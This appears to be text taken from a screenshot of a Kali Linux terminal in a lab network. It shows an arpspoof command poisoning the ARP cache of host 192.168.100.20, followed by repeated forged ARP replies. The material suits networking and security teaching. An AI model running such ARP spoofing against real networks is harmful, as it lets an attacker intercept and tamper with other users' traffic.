 root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~
┌──(root㉿kali)-[~]
└─# arpspoof -i eth0 -t 192.168.100.20 192.168.100.30
0:c:29:3c:f:e4 0:c:29:96:f5:4b 0806 42: arp reply 192.168.100.30 is-at 0:c:29:3c:f:e4
0:c:29:3c:f:e4 0:c:29:96:f5:4b 0806 42: arp reply 192.168.100.30 is-at 0:c:29:3c:f:e4
0:c:29:3c:f:e4 0:c:29:96:f5:4b 0806 42: arp reply 192.168.100.30 is-at 0:c:29:3c:f:e4
0:c:29:3c:f:e4 0:c:29:96:f5:4b 0806 42: arp reply 192.168.100.30 is-at 0:c:29:3c:f:e4
0:c:29:3c:f:e4 0:c:29:96:f5:4b 0806 42: arp reply 192.168.100.30 is-at 0:c:29:3c:f:e4
0:c:29:3c:f:e4 0:c:29:96:f5:4b 0806 42: arp reply 192.168.100.30 is-at 0:c:29:3c:f:e4
0:c:29:3c:f:e4 0:c:29:96:f5:4b 0806 42: arp reply 192.168.100.30 is-at 0:c:29:3c:f:e4
0:c:29:3c:f:e4 0:c:29:96:f5:4b 0806 42: arp reply 192.168.100.30 is-at 0:c:29:3c:f:e4
0:c:29:3c:f:e4 0:c:29:96:f5:4b 0806 42: arp reply 192.168.100.30 is-at 0:c:29:3c:f:e4